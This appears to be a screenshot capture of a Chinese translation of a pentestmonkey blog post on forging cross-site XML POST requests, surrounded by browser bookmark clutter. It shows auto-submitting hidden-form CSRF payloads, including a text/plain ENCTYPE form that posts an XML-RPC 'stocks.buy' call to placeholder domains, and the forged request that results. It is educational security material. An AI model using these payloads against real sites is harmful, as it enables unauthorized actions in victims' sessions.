 https://pentestmonkey.net/blog/csrf-xml-post-request
16:30
0
7
Git
zip
JS
M
H
t
完成更新
数据安全
A
软件
信息收集
WEB打点
内网横向
SRC
代码审计
赏金猎人
CTF
Python
云安全
APT
大语言模型
内网渗透
学习网站
所有书签
用户枚举 (4)
Web Shell (3)
未分类 (3)
雅普测试 (15)
前端 (1)
安装 (2)
概述 (2)
使用 (8)
那些没用的东西
最显而易见的方法可能是让 JavaScript 自动提交一个包含隐藏表单字段的表单。以下是我的初步尝试。请注意，我将 XML
内容填充到了 POST 参数的“name”中。
<FORM action="http://site.being.tested.com/createnewuser" METHOD="POST">
<input type="hidden" name="<?xml version...">
</FORM>
<script>document.forms[0].submit();</script>
失败有两个重要原因：
1. 包含我的 XML 的“名称”被 URL 编码，从而破坏了 POST 请求的主体
2. 请求末尾多了一个“=”。POST 请求主体的格式是“name=value&name2=value2”。由于我只指定了一个名称，没有指定
值，浏览器很自然地在名称后添加了一个“=”。
所以我伪造的 POST 请求看起来像这样：
POST /createnewuser HTTP/1.1
Host: site.being.tested.com
Cookie: mysessionid=90450874698749829
%3C%3Fxml%20version%20value%3D'%221.0%22%3F%3E%3CmethodCall%3E...%20new%20creds%20go%20here...%
没什么可说的！
我也考虑过 JavaScript 的 XMLHttpRequest 和 Flash 的 XML.Send，但是这些显然不起作用，因为请求是跨域的。
解决方案
Sid 指出，Shreeraj Shah 在 2008 年 HITB 演示文稿的第 34 张幻灯片中提出了针对该问题的优雅解决方案。
引用他的演讲，poc 应该指定“text/plain”的 ENCTYPE：
<FORM NAME="buy" ENCTYPE="text/plain"
action="http://trade.example.com/xmlrpc/trade.rem" METHOD="POST">
<input type="hidden" name='<?xml version'
value='"1.0"?><methodCall><methodName>stocks.buy</methodName><params><param><value><string>MSFT
</FORM>
<script>document.buy.submit();</script>
64M